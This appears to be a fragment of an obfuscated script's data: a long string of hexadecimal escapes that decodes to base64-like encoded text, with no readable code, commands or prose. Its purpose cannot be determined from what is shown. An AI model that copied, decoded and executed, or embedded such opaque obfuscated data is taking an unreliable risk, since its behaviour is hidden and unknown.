2b\x77\x37\x45\x2b\x77\x35\x62\x44\x71\x55\x5a\x45\x42\x41\x74\x67\x77\x37\x50\x43\x70\x73\x4b\x59\x4a\x4d\x4b\x37\x45\x38\x4b\x31\x44\x38\x4f\x58\x59\x4d\x4b\x6b\x77\x72\x70\x39\x43\x38\x4f\x59\x77\x72\x7a\x44\x71\x30\x55\x4b\x77\x37\x31\x76\x77\x35\x38\x70\x44\x6d\x70\x77\x54\x6c\x45\x70\x4f\x63\x4f\x46\x77\x37\x66\x43\x6b\x4d\x4f\x48\x54\x38\x4b\x47\x66\x69\x42\x53\x51\x53\x64\x49\x77\x71\x42\x45\x77\x71\x56\x7a\x53\x44\x6a\x43\x73\x73\x4f\x32\x77\x72\x76\x44\x6e\x54\x48\x44\x67\x38\x4b\x45\x77\x37\x6f\x63\x77\x72\x50\x44\x67\x4d\x4b\x54\x59\x79\x70\x54\x56\x79\x50\x43\x71\x51\x50\x44\x6b\x63\x4b\x67\x63\x6c\x59\x50\x59\x4d\x4b\x46\x77\x72\x37\x44\x75\x38\x4b\x67\x53\x33\x4c\x44\x6b\x46\x58\x44\x6d\x4d\x4b\x32\x43\x4d\x4b\x4f\x77\x6f\x66\x44\x67\x6e\x42\x37\x77\x6f\x42\x63\x77\x37\x30\x4b\x53\x45\x4a\x44\x52\x58\x2f\x43\x6b\x38\x4f\x2f\x77\x71\x35\x62\x61\x38\x4b\x6d\x77\x36\x33\x43\x69\x79\x6e\x43\x6d\x52\x62\x43\x6e\x38\x4b\x32\x55\x73\x4b\x63\x77\x36\x2f\x43\x71\x4d\x4f\x36\x77\x36\x37\x44\x68\x7a\x31\x2f\x77\x36\x58\x43\x72\x38\x4f\x2f\x54\x51\x2f\x44\x69\x48\x44\x44\x68\x58\x6e\x43\x70\x6d\x33\x44\x67\x38\x4b\x6b\x49\x63\x4b\x39\x54\x6c\x50\x43\x73\x67\x6f\x73\x65\x6e\x73\x70\x77\x72\x76\x44\x6d\x63\x4b\x4f\x54\x58\x64\x43\x77\x37\x6e\x43\x75\x57\x66\x44\x6e\x63\x4b\x6d\x4a\x53\x4d\x63\x4a\x4d\x4f\x6d\x77\x71\x4a\x79\x77\x34\x76\x44\x72\x69\x54\x43\x6a\x31\x4d\x62\x45\x77\x51\x61\x77\x35\x37\x44\x70\x38\x4b\x52\x55\x4d\x4f\x73\x42\x63\x4f\x6c\x77\x6f\x66\x43\x74\x58\x33\x44\x74\x63\x4f\x56\x77\x37\x42\x42\x61\x38\x4b\x4d\x77\x37\x6e\x44\x6c\x32\x63\x58\x48\x69\x37\x43\x72\x47\x4c\x44\x73\x4d\x4b\x78\x49\x52\x6b\x78\x77\x71\x77\x43\x77\x35\x31\x71\x5a\x46\x33\x43\x6e\x77\x74\x6d\x77\x72\x72\x43\x74\x57\x4e\x4a\x77\x72\x63\x36\x54\x79\x44\x44\x68\x51\x38\x61\x77\x37\x72\x43\x72\x30\x5a\x55\x77\x35\x64\x52\x62\x53\x50\x43\x75\x46\x78\x38\x45\x42\x50\x44\x6d\x56\x58\x44\x70\x38\x4f\x63\x62\x48\x49\x53\x54\x38\x4f\x4c\x77\x6f\x72\x43\x74\x48\x44\x43\x6a\x43\x5a\x4f\x77\x36\x7a\x43\x75\x69\x66\x44\x71\x38\x4f\x2b\x51\x38\x4b\x42\x77\x35\x68\x50\x66\x33\x50\x44\x76\x38\x4b\x77\x62\x31\x4c\x43\x67\x63\x4b\x39\x58\x6e\x42\x33\x77\x6f\x56\x33\x77\x35\x50\x44\x75\x4d\x4f\x4e\x77\x37\x6b\x77\x77\x72\x72\x44\x73\x4d\x4f\x47\x65\x4d\x4f\x77\x43\x4d\x4f\x56\x55\x31\x33\x44\x73\x38\x4b\x72\x45\x38\x4f\x77\x77\x71\x6a\x44\x6f\x7a\x4e\x6c\x77\x35\x34\x41\x62\x38\x4f\x42\x77\x37\x54\x44\x74\x63\x4f\x37\x4d\x4d\x4f\x53\x77\x71\x34\x35\x61\x46\x62\x43\x75\x4d\x4f\x63\x77\x72\x52\x51\x77\x72\x46\x72\x77\x34\x66\x43\x6c\x73\x4b\x38\x77\x72\x56\x71\x77\x34\x72\x44\x73\x38\x4f\x6b\x58\x73\x4f\x78\x49\x38\x4b\x44\x53\x41\x2f\x43\x67\x45\x66\x44\x6b\x53\x4d\x7a\x63\x4d\x4b\x37\x77\x6f\x50\x43\x6b\x63\x4b\x67\x52\x45\x7a\x44\x76\x47\x49\x7a\x66\x4d\x4f\x71\x53\x38\x4f\x65\x77\x6f\x37\x43\x70\x73\x4b\x6b\x77\x71\x34\x42\x41\x48\x76\x44\x6e\x6b\x76\x43\x75\x4d\x4f\x62\x59\x30\x70\x38\x77\x6f\x63\x72\x77\x36\x2f\x43\x76\x58\x33\x44\x68\x38\x4f\x66\x77\x34\x4e\x67\x66\x4d\x4f\x55\x58\x4d\x4f\x54\x77\x34\x6c\x59\x41\x4d\x4f\x35\x77\x37\x73\x35\x56\x63\x4b\x48\x77\x37\x72\x44\x6b\x73\x4b\x64\x77\x35\x76\x44\x6f\x33\x76\x43\x67\x38\x4f\x58\x77\x71\x76\x43\x6c\x46\x45\x70\x5a\x6e\x67\x44\x58\x73\x4f\x55\x77\x72\x42\x47\x77\x36\x48\x43\x71\x63\x4f\x64\x77\x37\x50\x44\x6b\x48\x46\x38\x46\x6b\x62\x44\x6d\x54\x51\x38\x42\x4d\x4b\x51\x4d\x4d\x4b\x79\x44\x57\x48\x43\x73\x63\x4b\x76\x77\x35\x55\x39\x77\x70\x45\x4a\x77\x35\x44\x43\x71\x54\x55\x56\x65\x6c\x48\x44\x67\x38\x4b\x70\x53\x4d\x4b\x34\x4e\x7a\x6b\x6c\x4c\x4d\x4b\x68\x77\x70\x68\x4e\x55\x4d\x4f\x57\x77\x34\x2f\x44\x6f\x73\x4b\x68\x4b\x73\x4b\x50\x77\x36\x4e\x4b\x58\x6d\x6e\x44\x69\x52\x42\x32\x77\x70\x6b\x37\x77\x36\x54\x43\x6e\x68\x4d\x71\x53\x73\x4f\x76\x77\x37\x38\x6c\x4d\x63\x4f\x38\x64\x77\x44\x44\x67\x38\x4f\x49\x4f\x4d\x4f\x72\x77\x35\x62\x43\x70\x63\x4b\x76\x77\x37\x5a\x6e\x77\x70\x49\x72\x54\x73\x4b\x6d\x62\x38\x4f\x39\x77\x36\x46\x55\x77\x35\x41\x58\x54\x63\x4f\x47\x77\x37\x44\x44\x6b\x38\x4f\x4f\x64\x42\x56\x54\x44\x45\x33\x44\x73\x63\x4f\x4f\x4a\x73\x4b\x57\x77\x36\x6a\x43\x75\x63\x4b\x4f\x77\x6f\x31\x70\x77\x71\x6e\x43\x75\x56\x6a\x44\x70\x52\x41\x39\x55\x43\x51\x6c\x77\x34\x72\x43\x70\x4d\x4f\x44\x77\x34\x48\x44\x75\x57\x2f\x43\x76\x46\x66\x44\x6f\x4d\x4f\x59\x77\x37\x72\x44\x67\x67\x72\x44\x71\x38\x4f\x66\x77\x37\x35\x77\x77\x71\x46\x4a\x53\x55\x66\x43\x75\x30\x6c\x4a\x41\x63\x4b\x52\x77\x6f\x49\x2f\x77\x36\x76\x43\x69\x56\x73\x6a\x43\x38\x4f\x44\x66\x73\x4f\x58\x63\x7a\x49\x68\x77\x6f\x45\x33\x56\x38\x4f\x65\x48\x73\x4f\x6a\x77\x37\x72\x43\x6e\x73\x4b\x46\x77\x72\x4c\x43\x67\x38\x4b\x4b\x66\x31\x6a\x43\x6a\x6d\x6b\x30\x42\x38\x4f\x76\x4d\x63\x4f\x36\x43\x48\x4c\x44\x72\x38\x4f\x6e\x77\x35\x6e\x44\x72\x30\x76\x43\x6c\x63\x4b\x67\x77\x6f\x63\x71\x77\x6f\x76\x43\x6d\x30\x66\x44\x67\x52\x34\x66\x77\x72\x30\x79\x77\x35\x70\x47\x77\x36\x37\x44\x6c\x73\x4b\x71\x77\x35\x44\x44\x6e\x4d\x4b\x6e\x77\x36\x50\x44\x72\x63\x4b\x58\x50\x48\x44\x43\x68\x7a\x49\x52\x77\x35\x68\x47\x77\x35\x39\x57\x77\x70\x2f\x43\x6e\x73\x4b\x74\x54\x4d\x4b\x46\x77\x6f\x5a\x4b\x4a\x42\x76\x43\x6a\x38\x4b\x66\x51\x6a\x6f\x64\x77\x6f\x44\x43\x73\x73\x4f\x51\x54\x73\x4b\x6b\x77\x72\x6b\x43\x77\x36\x37\x44\x68\x38\x4f\x6c\x77\x71\x50\x44\x6c\x53\x4c\x44\x75\x73\x4b\x61\x4e\x6a\x38\x39\x44\x31\x2f\x44\x70\x63\x4f\x69\x56\x43\x52\x56\x77\x35\x6a\x44\x70\x45\x58\x43\x6c\x73\x4b\x42\x77\x72\x67\x49\x77\x37\x58\x44\x6a\x63\x4b\x48\x77\x34\x70\x46\x4a\x6b\x4c\x44\x74\x63\x4b\x77\x77\x6f\x39\x53\x77\x71\x52\x57\x59\x73\x4b\x68\x4a\x58\x54\x44\x67\x7a\x48\x43\x75\x6b\x78\x6f\x43\x4d\x4f\x34\x77\x34\x6e\x43\x70\x38\x4f\x71\x48\x38\x4b\x2b\x59\x77\x30\x6a\x77\x72\x48\x44\x74\x54\x48\x44\x6d\x6b\x7a\x44\x74\x63\x4b\x4e\x53\x38\x4f\x62\x4f\x6b\x6b\x50\x77\x6f\x68\x73\x45\x78\x77\x75\x49\x4d\x4f\x49\x77\x71\x74\x79\x77\x70\x41\x30\x77\x70\x2f\x44\x6c\x48\x4e\x45\x77\x35\x62\x43\x6d\x33\x37\x43\x71\x38\x4b\x42\x77\x6f\x4a\x63\x4e\x56\x30\x2f\x77\x35\x58\x44\x6e\x47\x6c\x41\x4f\x4d\x4b\x50\x50\x4d\x4b\x49\x77\x6f\x78\x42\x4a\x73\x4b\x6c\x77\x34\x7a\x44\x6a\x6e\x72\x43\x68\x43\x44\x43\x71\x38\x4b\x76\x77\x6f\x66\x43\x68\x56\x66\x43\x6c\x4d\x4b\x58\x58\x78\x66\x43\x67\x63\x4b\x36\x77\x34\x78\x55\x53\x4d\x4f\x47\x77\x70\x31\x6c\x77\x6f\x44\x43\x67\x6b\x44\x44\x6d\x32\x33\x43\x71\x33\x33\x44\x68\x73\x4f\x49\x55\x73\x4b\x33\x77\x71\x2f\x44\x6d\x33\x76\x43\x71\x4d\x4f\x42\x77\x71\x52\x34\x77\x70\x6e\x44\x75\x4d\x4b\x6e\x51\x53\x68\x37\x77\x70\x6b\x2f\x77\x70\x41\x52\x77\x71\x2f\x43\x71\x57\x73\x73\x77\x36\x4a\x50\x77\x72\x68\x68\x77\x71\x67\x4d\x77\x37\x4a\x68\x51\x69\x70\x4c\x77\x34\x73\x35\x4c\x4d\x4f\x74\x77\x34\x51\x4a\x77\x72\x2f\x43\x6f\x69\x50\x43\x6b\x6c\x73\x43\x77\x36\x72\x43\x6d\x73\x4b\x63\x77\x71\x46\x71\x77\x37\x34\x78\x77\x72\x77\x6d\x4c\x6d\x44\x43\x6e\x63\x4f\x49\x4d\x6c\x6b\x79\x44\x53\x33\x43\x68\x4d\x4f\x52\x77\x34\x73\x38\x77\x34\x44\x44\x67\x69\x78\x64\x61\x73\x4f\x78\x4f\x63\x4f\x48\x77\x6f\x48\x43\x70\x73\x4f\x39\x4c\x33\x68\x50\x62\x47\x4e\x35\x77\x72\x7a\x44\x6e\x38\x4f\x66\x54\x73\x4f\x61\x59\x46\x44\x44\x6e\x7a\x39\x6b\x77\x71\x77\x4e\x4b\x38\x4b\x34\x53\x4d\x4b\x2f\x51\x63\x4b\x59\x77\x71\x38\x47\x77\x34\x34\x77\x77\x37\x56\x4d\x77\x70\x49\x71\x77\x6f\x34\x6f\x50\x73\x4b\x4c\x54\x6a\x2f\x43\x6d\x73\x4f\x30\x46\x63\x4b\x4f\x77\x34\x62\x44\x6b\x77\x6f\x48\x77\x72\x6a\x44\x6b\x30\x66\x43\x6d\x4d\x4b\x34\x41\x54\x37\x44\x6d\x46\x49\x4e\x77\x35\x4c\x44\x6b\x38\x4b\x7a\x77\x6f\x35\x54\x53\x73\x4f\x31\x48\x69\x58\x44\x68\x44\x33\x43\x71\x33\x55\x6a\x66\x32\x76\x44\x6a\x46\x46\x31\x77\x72\x50\x43\x6b\x73\x4f\x38\x77\x34\x4e\x63\x77\x36\x34\x75\x43\x51\x7a\x44\x6c\x68\x6c\x52\x77\x6f\x41\x65\x77\x35\x50\x44\x6e\x53\x52\x78\x64\x47\x62\x43\x6b\x4d\x4b\x54\x77\x6f\x6a\x44\x6f\x38\x4b\x6a\x77\x34\x34\x64\x51\x69\x33\x44\x72\x79\x59\x57\x65\x69\x62\x44\x73\x30\x6b\x48\x53\x73\x4f\x79\x77\x71\x62\x44\x75\x73\x4f\x4e\x77\x72\x41\x33\x49\x73\x4b\x78\x63\x38\x4b\x52\x43\x4d\x4b\x33\x77\x35\x37\x44\x74\x41\x37\x44\x6e\x38\x4f\x72\x77\x37\x58\x43\x74\x57\x52\x6b\x77\x36\x2f\x44\x68\x6c\x33\x44\x6f\x31\x49\x73\x4d\x4d\x4b\x42\x49\x4d\x4b\x4a\x55\x73\x4f\x38\x56\x57\x42\x48\x63\x38\x4b\x4e\x77\x35\x66\x44\x72\x6d\x31\x58\x77\x70\x64\x48\x77\x37\x5a\x75\x77\x36\x68\x61\x77\x35\x44\x43\x72\x4d\x4f\x58\x54\x46\x45\x63\x77\x71\x62\x44\x6d\x31\x4d\x5a\x4d\x4d\x4f\x4e\x77\x6f\x50\x43\x70\x6e\x70\x35\x41\x4d\x4b\x72\x66\x4d\x4f\x51\x77\x35\x62\x44\x6a\x63\x4b\x47\x77\x34\x55\x4b\x55\x46\x44\x43\x70\x7a\x66\x44\x73\x38\x4f\x71\x4f\x63\x4f\x37\x55\x73\x4f\x37\x4b\x73\x4f\x61\x77\x72\x33\x44\x75\x46\x54\x44\x6b\x73\x4b\x38\x77\x6f\x54\x43\x68\x31\x78\x7a\x77\x35\x55\x69\x77\x71\x59\x71\x53\x79\x77\x58\x54\x45\x73\x69\x77\x72\x77\x31\x77\x72\x7a\x44\x67\x52\x64\x35\x77\x72\x72\x44\x71\x4d\x4b\x72\x4f\x38\x4b\x59\x43\x7a\x44\x44\x69\x38\x4f\x4b\x77\x35\x63\x58\x42\x32\x68\x49\x62\x31\x6e\x44\x73\x78\x46\x5a\x77\x72\x35\x33\x47\x45\x39\x39\x42\x63\x4f\x77\x77\x36\x54\x43\x73\x4d\x4f\x31\x77\x35\x77\x70\x47\x63\x4f\x6e\x77\x36\x63\x46\x58\x56\x5a\x69\x77\x70\x64\x68\x45\x4d\x4f\x4a\x77\x34\x45\x69\x4a\x63\x4f\x36\x77\x34\x50\x44\x6b\x6d\x46\x4f\x42\x6a\x50\x43\x68\x31\x50\x44\x72\x44\x4a\x56\x77\x36\x62\x43\x6f\x7a\x34\x42\x77\x72\x4a\x53\x62\x38\x4b\x68\x77\x36\x4e\x4c\x77\x35\x41\x61\x77\x35\x44\x43\x6d\x4d\x4b\x4f\x77\x34\x52\x64\x77\x34\x37\x44\x6e\x54\x68\x2b\x53\x57\x44\x44\x76\x73\x4f\x59\x77\x72\x58\x43\x73\x6a\x41\x75\x77\x6f\x44\x43\x70\x31\x4e\x47\x49\x6e\x38\x6c\x77\x70\x6e\x43\x6b\x31\x67\x50\x48\x7a\x30\x35\x48\x4d\x4b\x54\x77\x36\x66\x43\x70\x77\x37\x43\x72\x38\x4b\x68\x59\x4d\x4b\x58\x53\x54\x6f\x45\x77\x72\x44\x44\x70\x63\x4b\x38\x77\x6f\x6a\x43\x71\x69\x66\x43\x6b\x33\x4c\x44\x67\x6d\x6e\x44\x6f\x44\x74\x44\x4f\x77\x52\x43\x77\x36\x6c\x41\x77\x72\x58\x44\x6a\x73\x4f\x69\x77\x6f\x42\x65\x77\x35\x5a\x47\x77\x37\x55\x44\x4f\x63\x4b\x6d\x4f\x63\x4b\x34\x46\x38\x4b\x48\x77\x6f\x77\x54\x77\x72\x64\x56\x77\x72\x51\x56\x61\x4d\x4b\x4e\x4d\x32\x76\x43\x70\x63\x4f\x75\x77\x36\x6e\x44\x6b\x38\x4b\x2f\x61\x41\x34\x6d\x77\x37\x6f\x6e\x77\x6f\x56\x74\x41\x44\x58\x43\x70\x38\x4f\x75\x4c\x4d\x4f\x4c\x41\x4d\x4f\x53\x77\x35\x66\x44\x74\x38\x4b\x33\x61\x63\x4f\x66\x77\x34\x55\x61\x77\x71\x6c\x6f\x77\x34\x70\x4a\x77\x6f\x6b\x68\x52\x38\x4f\x56\x77\x72\x34\x51\x49\x4d\x4f\x68\x5a\x4d\x4f\x37\x51\x47\x37\x44\x6a\x4d\x4f\x68\x77\x37\x51\x63\x48\x55\x44\x44\x70\x54\x6c\x47\x77\x72\x2f\x44\x67\x78\x6a\x44\x73\x55\x34\x38\x77\x34\x35\x42\x50\x67\x50\x43\x6f\x38\x4b\x50\x49\x63\x4b\x59\x58\x32\x37\x43\x70\x45\x4c\x43\x71\x4d\x4f\x57\x77\x71\x6e\x44\x6a\x73\x4f\x4d\x48\x33\x76\x43\x72\x77\x4c\x43\x69\x4d\x4f\x57\x62\x79\x62\x44\x76\x63\x4b\x68\x44\x69\x62\x44\x74\x63\x4b\x7a\x4e\x57\x66\x43\x6b\x44\x33\x44\x71\x45\x50\x44\x75\x63\x4b\x4d\x77\x35\x33\x44\x6e\x38\x4b\x46\x77\x34\x52\x46\x50\x44\x35\x2b\x77\x35\x44\x44\x6c\x46\x4d\x50\x48\x73\x4f\x71\x77\x37\x51\x39\x5a\x38\x4b\x78\x4b\x67\x30\x6b\x77\x36\x55\x6c\x77\x35\x51\x44\x77\x35\x6a\x43\x68\x6e\x4c\x43\x68\x73\x4f\x53\x77\x34\x6a\x43\x6f\x38\x4b\x37\x77\x71\x58\x43\x72\x79\x31\x79\x43\x68\x51\x38\x5a\x48\x54\x44\x69\x4d\x4f\x33\x77\x35\x2f\x43\x6a\x63\x4b\x43\x77\x37\x45\x71\x4c\x73\x4b\x43\x51\x46\x37\x44\x6a\x57\x50\x44\x76\x38\x4b\x75\x77\x36\x37\x43\x76\x68\x78\x7a\x50\x38\x4f\x36\x63\x63\x4b\x56\x50\x38\x4f\x54\x77\x70\x4c\x44\x76\x67\x41\x6a\x77\x72\x48\x43\x69\x4d\x4b\x4e\x54\x73\x4b\x44\x77\x72\x6e\x43\x67\x32\x52\x49\x77\x71\x31\x55\x77\x6f\x34\x44\x77\x36\x62\x44\x6c\x53\x70\x69\x77\x70\x37\x43\x6b\x38\x4b\x67\x45\x63\x4b\x6b\x77\x70\x76\x44\x70\x6e\x66\x44\x6a\x73\x4f\x53\x44\x33\x58\x43\x76\x63\x4f\x6c\x77\x37\x62\x43\x76\x54\x72\x43\x6d\x38\x4f\x66\x48\x41\x4d\x72\x77\x35\x51\x5a\x77\x35\x30\x67\x77\x71\x46\x47\x66\x51\x72\x44\x68\x54\x76\x43\x6a\x38\x4b\x6f\x77\x72\x2f\x43\x74\x4d\x4f\x53\x77\x37\x35\x56\x4c\x31\x44\x43\x73\x38\x4f\x4f\x77\x37\x73\x4d\x77\x34\x62\x43\x72\x4d\x4b\x35\x77\x35\x74\x58\x41\x79\x70\x56\x41\x7a\x6a\x44\x70\x38\x4f\x68\x77\x72\x51\x77\x57\x79\x44\x43\x6d\x69\x68\x41\x77\x72\x56\x34\x49\x63\x4f\x46\x43\x4d\x4b\x71\x46\x4d\x4b\x7a\x77\x70\x6c\x48\x4e\x78\x54\x43\x73\x48\x45\x75\x44\x73\x4b\x6b\x4c\x4d\x4f\x56\x77\x70\x58\x44\x72\x73\x4b\x6b\x77\x70\x54\x43\x67\x69\x72\x44\x75\x54\x37\x44\x6f\x78\x63\x71\x59\x4d\x4f\x56\x77\x34\x77\x79\x77\x71\x34\x44\x54\x77\x33\x44\x74\x51\x66\x44\x6d\x56\x54\x43\x68\x41\x54\x44\x6c\x38\x4b\x54\x66\x47\x37\x43\x70\x69\x77\x31\x77\x37\x6a\x43\x6b\x77\x46\x71\x77\x6f\x4e\x4f\x77\x37\x62\x44\x6b\x38\x4f\x2f\x77\x6f\x50\x43\x75\x4d\x4f\x42\x77\x34\x48\x43\x68\x38\x4b\x5a\x4d\x38\x4f\x6b\x63\x42\x41\x57\x45\x4d\x4b\x6f\x44\x68\x51\x57\x77\x35\x54\x43\x6f\x73\x4b\x77\x52\x73\x4b\x72\x64\x42\x50\x43\x75\x6d\x72\x44\x76\x7a\x33\x44\x74\x45\x31\x77\x77\x70\x48\x43\x76\x69\x33\x43\x6f\x4d\x4f\x64\x77\x35\x73\x72\x77\x34\x6f\x6d\x77\x6f\x7a\x44\x6e\x78\x59\x5a\x51\x6e\x48\x44\x6f\x46\x62\x44\x76\x63\x4b\x5a\x46\x38\x4b\x46\x4d\x78\x77\x64\x47\x33\x63\x56\x44\x58\x62\x43\x6b\x4d\x4f\x47\x77\x70\x6c\x76\x4f\x79\x62\x43\x6d\x38\x4f\x53\x77\x71\x49\x36\x77\x6f\x68\x4f\x62\x73\x4f\x74\x59\x63\x4b\x67\x49\x47\x4c\x43\x73\x57\x48\x44\x6e\x56\x76\x43\x73\x38\x4f\x39\x61\x30\x4c\x44\x6f\x69\x42\x6e\x52\x73\x4b\x61\x77\x70\x49\x6c\x77\x35\x66\x43\x6d\x73\x4f\x72\x77\x70\x66\x43\x68\x53\x72\x44\x6a\x67\x4c\x43\x6d\x6c\x51\x4d\x57\x38\x4b\x61\x53\x63\x4f\x58\x77\x70\x49\x46\x77\x36\x37\x43\x67\x63\x4f\x49\x47\x4d\x4f\x4b\x77\x35\x58\x44\x73\x43\x31\x42\x77\x72\x54\x43\x6c\x51\x49\x35\x66\x57\x54\x43\x68\x63\x4b\x36\x52\x73\x4b\x2b\x77\x71\x68\x75\x77\x72\x58\x44\x68\x4d\x4f\x59\x4d\x6b\x66\x43\x75\x63\x4f\x2f\x4b\x46\x42\x5a\x51\x4d\x4f\x45\x66\x79\x50\x44\x6a\x73\x4f\x76\x77\x71\x78\x74\x77\x34\x6e\x43\x6c\x4d\x4b\x2b\x44\x51\x44\x43\x6c\x44\x72\x43\x76\x73\x4f\x51\x77\x6f\x6a\x44\x74\x4d\x4b\x6f\x77\x36\x6a\x43\x75\x73\x4f\x56\x4b\x4d\x4f\x73\x77\x35\x4a\x79\x46\x7a\x55\x6e\x4a\x30\x76\x44\x6c\x58\x6b\x37\x77\x35\x51\x45\x56\x42\x4a\x7a\x77\x70\x73\x64\x63\x79\x31\x73\x46\x38\x4f\x4f\x48\x4d\x4b\x76\x55\x73\x4b\x72\x77\x71\x7a\x43\x6f\x45\x78\x47\x77\x70\x76\x44\x6d\x63\x4f\x70\x77\x36\x30\x53\x62\x58\x62\x43\x6f\x63\x4f\x65\x53\x42\x44\x44\x69\x63\x4f\x7a\x77\x37\x46\x31\x77\x71\x41\x48\x77\x35\x52\x4c\x41\x38\x4b\x65\x4c\x73\x4b\x54\x48\x73\x4f\x2b\x59\x7a\x44\x44\x6c\x73\x4f\x4a\x77\x34\x56\x6d\x66\x54\x4c\x43\x73\x4d\x4f\x6c\x77\x71\x76\x44\x76\x7a\x35\x44\x77\x71\x34\x65\x77\x34\x35\x66\x45\x63\x4f\x41\x4d\x46\x44\x44\x6e\x73\x4b\x65\x77\x71\x33\x44\x74\x4d\x4f\x34\x77\x36\x4e\x6b\x77\x6f\x63\x4d\x77\x36\x56\x6f\x77\x72\x33\x43\x6c\x6c\x33\x44\x6c\x58\x64\x2f\x52\x48\x42\x6b\x77\x71\x44\x44\x72\x73\x4b\x73\x77\x70\x54\x43\x6a\x73\x4f\x65\x5a\x4d\x4b\x62\x77\x72\x37\x43\x6d\x31\x46\x34\x4c\x57\x2f\x43\x6c\x48\x66\x43\x73\x63\x4f\x38\x62\x33\x33\x43\x74\x56\x6b\x38\x46\x38\x4b\x50\x77\x71\x62\x43\x67\x38\x4b\x6d\x45\x63\x4f\x78\x77\x6f\x2f\x43\x67\x32\x35\x49\x61\x38\x4b\x41\x77\x72\x50\x44\x72\x63\x4b\x5a\x77\x35\x66\x43\x71\x73\x4b\x71\x43\x79\x4a\x32\x77\x34\x62\x43\x6e\x73\x4b\x52\x62\x63\x4b\x30\x77\x35\x34\x79\x58\x73\x4f\x49\x46\x43\x2f\x44\x72\x58\x68\x65\x77\x35\x55\x6d\x62\x4d\x4b\x42\x4b\x6c\x4c\x44\x6f\x57\x48\x43\x6e\x38\x4f\x58\x4b\x4d\x4f\x6a\x41\x38\x4b\x56\x4d\x67\x70\x6d\x77\x34\x78\x66\x77\x71\x48\x43\x6f\x38\x4f\x74\x4f\x79\x77\x31\x45\x63\x4f\x42\x77\x72\x66\x43\x67\x78\x66\x44\x75\x38\x4b\x68\x57\x63\x4b\x75\x59\x63\x4b\x50\x41\x38\x4b\x36\x43\x38\x4f\x2f\x56\x63\x4f\x37\x58\x57\x34\x32\x77\x6f\x45\x63\x50\x30\x37\x43\x72\x63\x4b\x4b\x77\x36\x45\x6f\x44\x6c\x46\x72\x77\x36\x42\x7a\x77\x36\x48\x44\x6b\x67\x6e\x43\x68\x53\x6a\x44\x72\x63\x4f\x62\x4b\x38\x4b\x73\x59\x6c\x6a\x44\x74\x45\x37\x44\x70\x38\x4f\x31\x61\x73\x4f\x2b\x55\x68\x4d\x41\x54\x73\x4f\x61\x77\x35\x78\x34\x49\x38\x4b\x67\x49\x63\x4f\x7a\x48\x38\x4b\x70\x4f\x73\x4f\x68\x77\x72\x51\x66\x77\x71\x48\x44\x69\x63\x4f\x5a\x77\x6f\x4d\x55\x77\x71\x34\x38\x56\x56\x6c\x4c\x4a\x38\x4b\x6f\x77\x6f\x48\x44\x73\x73\x4f\x52\x77\x70\x62\x44\x67\x31\x31\x6e\x77\x70\x72\x44\x6c\x68\x33\x43\x6f\x38\x4f\x39\x77\x6f\x6c\x35\x55\x47\x34\x6e\x77\x71\x41\x53\x61\x78\x52\x4b\x77\x35\x77\x66\x77\x35\x50\x44\x72\x63\x4b\x6e\x54\x63\x4b\x70\x77\x72\x6e\x43\x6b\x78\x38\x59\x77\x36\x59\x4a\x77\x70\x68\x43\x77\x37\x72\x43\x71\x78\x56\x4f\x4f\x4d\x4f\x56\x4d\x38\x4f\x62\x65\x73\x4b\x73\x58\x73\x4b\x66\x77\x70\x49\x4b\x46\x57\x58\x43\x6a\x32\x62\x44\x6e\x32\x7a\x43\x72\x68\x64\x4e\x49\x6e\x4c\x43\x68\x33\x45\x63\x77\x34\x37\x43\x76\x63\x4b\x6d\x77\x72\x49\x2b\x44\x73\x4f\x68\x77\x72\x4a\x56\x77\x6f\x2f\x43\x68\x53\x6f\x57\x59\x6b\x42\x79\x77\x6f\x70\x34\x61\x52\x33\x43\x76\x41\x56\x36\x43\x63\x4b\x30\x77\x72\x39\x38\x45\x38\x4f\x51\x77\x37\x48\x43\x6c\x6d\x7a\x44\x72\x6d\x33\x43\x67\x6d\x56\x49\x4d\x4d\x4b\x6b\x77\x36\x6c\x6c\x53\x4d\x4f\x2f\x46\x63\x4b\x5a\x58\x43\x44\x44\x69\x4d\x4f\x53\x77\x72\x7a\x43\x68\x54\x31\x61\x61\x53\x42\x62\x77\x37\x4c\x43\x74\x30\x72\x44\x71\x78\x38\x32\x77\x71\x41\x72\x5a\x57\x6b\x6b\x77\x34\x66\x43\x6d\x79\x50\x44\x6f\x6d\x4c\x43\x72\x38\x4b\x52\x43\x6d\x78\x6e\x77\x70\x50\x43\x6e\x52\x77\x52\x41\x63\x4b\x44\x51\x57\x45\x70\x77\x6f\x6a\x43\x69\x73\x4f\x5a\x4e\x73\x4f\x32\x77\x70\x44\x43\x6e\x44\x4c\x43\x74\x57\x62\x43\x73\x69\x66\x44\x68\x44\x31\x49\x77\x37\x6a\x44\x6b\x32\x5a\x75\x47\x56\x6e\x44\x76\x4d\x4f\x75\x77\x70\x37\x43\x73\x78\x68\x2f\x77\x72\x6a\x44\x71\x73\x4b\x32\x47\x33\x52\x77\x50\x73\x4b\x4c\x77\x72\x38\x2f\x77\x6f\x4e\x30\x77\x37\x5a\x65\x49\x38\x4b\x38\x77\x70\x76\x43\x70\x45\x38\x75\x44\x38\x4f\x7a\x77\x34\x42\x48\x77\x70\x33\x44\x70\x6d\x39\x6c\x77\x71\x55\x5a\x48\x4d\x4f\x4a\x77\x71\x6e\x44\x6a\x69\x76\x43\x6d\x63\x4f\x4b\x4f\x63\x4f\x6a\x64\x73\x4f\x72\x4f\x73\x4f\x2f\x77\x72\x78\x4e\x77\x71\x78\x48\x77\x35\x6b\x52\x4e\x53\x54\x43\x72\x4d\x4f\x31\x77\x72\x2f\x44\x75\x73\x4b\x76\x77\x36\x73\x35\x4e\x38\x4f\x6b\x43\x4d\x4f\x57\x77\x36\x66\x43\x73\x47\x2f\x43\x6e\x30\x54\x44\x74\x6c\x7a\x44\x6d\x54\x63\x55\x49\x69\x50\x43\x71\x4d\x4f\x30\x77\x72\x70\x35\x4a\x32\x59\x4c\x77\x34\x7a\x43\x75\x73\x4b\x56\x77\x72\x72\x44\x72\x58\x66\x43\x67\x32\x52\x54\x77\x72\x48\x44\x6d\x55\x50\x43\x6f\x4d\x4b\x47\x57\x58\x48\x44\x74\x38\x4b\x30\x77\x34\x50\x43\x6c\x4d\x4b\x69\x77\x37\x72\x44\x71\x47\x37\x43\x6d\x6c\x2f\x43\x69\x31\x50\x43\x76\x45\x74\x48\x77\x71\x37\x44\x69\x38\x4f\x78\x65\x45\x48\x44\x70\x42\x50\x43\x6e\x7a\x54\x43\x6e\x73\x4b\x47\x77\x35\x51\x6c\x77\x72\x44\x44\x70\x63\x4f\x65\x56\x38\x4b\x61\x50\x73\x4f\x33\x77\x71\x66\x43\x71\x55\x45\x53\x77\x34\x37\x44\x71\x58\x50